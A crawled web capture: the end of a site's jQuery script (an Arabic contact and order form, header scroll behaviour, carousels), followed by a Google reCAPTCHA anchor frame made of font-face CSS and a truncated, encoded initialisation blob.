  const LOGGEDIN = $('.main-url').attr('isuserlogged') == '1' ? true : false;
  
//     if (!userAgent.includes('Lighthouse')) {
//       $(window).on('load',function(){
//             $.ajax({
//               type:'POST',
//               url:AJAXURL+'load_scripts',
//               dataType:'json',
//               data:{
//                 ajax:true
//               },
//               success:function(data){
//                 $('head').prepend('<link class="font-awesome" rel="stylesheet" href="'+data.fontAwesome+'">');
//                 $('head').prepend('<style>'+data.fontFamily+'</style>'); 
//               }
//             })
          
//       })
//   }

    function loadCSS(url) {
      var link = document.createElement("link");
      link.type = "text/css";
      link.rel = "stylesheet";
      link.href = url;
      document.getElementsByTagName("head")[0].appendChild(link);
    }
    
    function lazyLoadCSS(url) {
      var link = document.createElement("link");
      link.type = "text/css";
      link.rel = "stylesheet";
      link.href = url;
      link.media = "print";
      document.getElementsByTagName("head")[0].prepend(link);
      setTimeout(function() {
        link.media = "all";
      });
    }
  if (!userAgent.includes('Lighthouse')) {
        if( $(window).width() > 1024 ){
            //lazyLoadCSS("https://site-assets.fontawesome.com/releases/v6.1.1/css/all.css");
        }else {
            setTimeout(function(){
            //$('head').prepend('<link class="font-awesome" rel="stylesheet" href="'+data.fontAwesome+'">'); 
           // lazyLoadCSS("https://site-assets.fontawesome.com/releases/v6.1.1/css/all.css");
            },1500)
        }
       
    }
  
  $(window).on('scroll',function(e){
      if( $(this).scrollTop() > 60 ){
          $('.header-fixed').addClass('fixed')
      }else {
          $('.header-fixed').removeClass('fixed')
      }
  })
  
  
        $('.send').on('click',function(e){
            $('.alert-success,.alert-error').remove();
             e.preventDefault();
            if($('[name="username"]').val() != ''  && $('[name="phone"]').val() != '' && $('[name="services"]').val() != ''){
                $.ajax({
                  type:'POST',
                  url:AJAXURL+'order',
                  data:{
                    ajax:true,
                    username:$('[name="username"]').val(),
                    usermail:$('[name="usermail"]').val(),
                    phone:$('[name="phone"]').val(),
                    services:$('[name="services"]').val(),
                    details:$('.dtl').val(),
                  },
                  success:function(data){
                    $('.form-field.w-100').after('<div class="alert-success">تم ارسال الرسالة وسوف يتم التواصل معكم قريبا </div>')
                  }
                })  
            }else {
                $('.form-field.w-100').after('<div class="alert-error">لا يجب ترك الحقول فارغة</div>')

            }
           
  
        })
        
        setTimeout(function(){
            $(' .i4ewOd-pzNkMb-haAclf ').hide();
        },1000)
        
        if( $('.testim-slider').length ){
            $('.testim-slider').owlCarousel({
                items:1,
                rtl:true,
                autoPlay:true
            });
            $('.owl-prev').attr('aria-label','prev')
            $('.owl-next').attr('aria-label','next')
                $('.owl-dot').attr('aria-label','move')

        }        
        if( $('.gallery-carousel').length ){
            
              var owl = $('.gallery-carousel');
               owl.owlCarousel({
                    items:1,
                    rtl:true,
                    loop:true,
                    autoPlay:true,
                    nav:true,
                    navText:['<i class="fa-solid fa-chevron-left" aria-hidden="true"></i>','<i class="fa-solid fa-chevron-right" aria-hidden="true"></i>']
                })
                  $('.owl-prev').attr('aria-label','prev')
                    $('.owl-next').attr('aria-label','next')
                    $('.owl-dot').attr('aria-label','move')
                   $('.img-box').click(function(){
                        $('.gallery-slider').addClass('open');
                    })
                    
                    $('.close-box').click(function(){
                         $('.gallery-slider').removeClass('open')
                    })
            
        
        }
        
        $('faq--body').click(function(){
            $(this).find('answer').slideToggle(250);
            $(this).siblings().find('answer').slideUp(250);
        })
     
  

})</script></begroup></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 19:27:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdnvCAfAAAAABiIE4oOp56RhVLPAfFAUnd8AOcC&co=aHR0cHM6Ly9kcm1vaGFtZWRhYm9sd2FmYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2b408r4sdox
body_size: 48585
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tv-pYSlWSIZWE1VhwTzi3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tv-pYSlWSIZWE1VhwTzi3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tv-pYSlWSIZWE1VhwTzi3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22XH7Dr8OuV8Orw7nCmHgWJAbDkiPDl8Kfw5LCrsOXwqHDiSk+w5DDg37Cl8Okw5UowrjCoSdKSsKPMsKiw7nCrMOeLxPCvFRHw5TCtcOuwqlFw4zDt3fDkcKgYCkFIjQAaDsCc8Kmw5jClU9KZsObw7EuDsKQblbCocOlwoDCnsOFwolsAnIZNWo/aAZ0WMOYw4w+BCDCocOBBcO8w54JcFzDhBfCm37Ci8KxwoDDomN/VHUtw4dpGhzDjQtFwq0+F8KMw5PDhUTCicOtw7FlwoDCncK3QsKXYVXCgsOfw4PDm8OgdcOAw6PCkcKBw6cXwrQDwo9xwo/CnMOsw4kXwqzDp8Kbw57Cqh5aFsOXeMOgT1/DjncCw4bCmmQlw5LDuTdgwqMYw7jCvyDDpHhUA8KuwqpKF8OMHsKxFMKxwqgiw6bCoArCr8O4OFQyNBHDkUvCpwp0wqRbScOzFFh7c8O8wrzCvn5QwodSwqfCkAlOw6TDvVM/YhPCoMOXwpw0Y8OYw57Ci8OjwpxPJW/Dgn8dEFgdCcOYL3NWYmDCssOPeQdoblpjw4XCrcOCwr3CuMOrdn0ILsK0wrg6wpY+w73Di8KsHzzDpRF4XcOdUA7Ct8KYLj7DmsONLsKOw6NMwpLDugPDgl/CqBzCknHCpUfDosK8Og8Sw4NTw5QYAsKiUcKSNxtEJBzCjhXDkRnDhmbDvGbDhcKpwoFfworCsMKtHF7DpirCm8KgCTTCm2PDpsKtw7klFsKBEHM5w4PCgFbDrQzDrcKJc8OhwqfDhgUGTnPCsjPDi0jCnjIAXhrChcOmwooBw5TDrMK+fQ/CsQteKmTDgsKSwoLDpnXDvMOFES/DncOSDEd1w5VCw5jDlcKMYXnClsO3OyAQQcKqDA3DgBXDisOQD23ClhkqAcKewonCmMK0UsO2w5/CujdnwqNgwrhTDSvCrMONM8KlwrtTIEZECytqGsK5GChheD/DsQpHAhxMwrDCrSHCg8Kew4zDksO3w4AdLBPCosKCw5EjRCPDmsO+TAl6wr48ZGp6DsOpw5jDksKjw4FAw4k9XSzCumRMFMKnw4dEa8KIw4AAwqBPbsKOwqAdAx80w7ZadsKtw7Zkwo/CqMKLMk7CmsKBfjsrw5gsw71PZz3CrMObAU3DqQgsFiw+SyYIwoJnbiTDuCvDjcKxAyRDFMK9M8K2wqV3ZTLDkH/Cjnwvw6MXZGLDkcOawrDDvjzDssOUYcOuw5AJCjVeJA3DmjV2wqfDqsO0FSfDsMKVMhR2AMOew6HDpMKvw6HCmB7Ck8OqN1/CvcKIw5wYwoXCkA3CkMOMF8O5w4YdD3EWwofCiwhGXiX